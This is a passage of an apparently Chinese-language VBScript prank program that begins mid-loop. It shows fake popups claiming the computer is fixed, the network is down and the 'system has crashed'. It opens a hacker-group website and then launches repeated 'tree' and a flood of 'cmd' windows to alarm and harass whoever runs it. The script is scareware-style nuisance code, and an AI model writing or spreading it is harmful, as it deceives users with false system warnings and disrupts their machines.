
ob.popup
"你的电脑已恢复正常!"
,,
"恢复正常"
exit do
else
ob.popup
"很遗憾,你答错了,正确答案是:1"
,,
"回答错误"
wscript.sleep 1000*5
ob.popup
"网络已断开连接..."
ob.Run(
"http://www.cnhonkerarmy.com/"
)
do until i=3
i = i+1
msgbox
"系统已奔溃!(建议你不要点击此弹窗超过3次)"
,,
"警告"
wscript.sleep 50000
ob.run
"tree"
ob.run
"tree"
ob.run
"tree"
ob.run
"tree"
ob.run
"tree"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"